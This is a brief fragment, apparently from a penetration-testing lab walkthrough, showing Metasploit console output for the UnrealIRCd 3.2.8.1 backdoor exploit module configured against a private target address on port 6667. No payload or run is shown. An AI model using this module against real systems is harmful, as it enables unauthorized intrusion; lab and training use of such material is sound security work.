 msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 172.16.100.10 yes The target address range or CIDR identifier
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target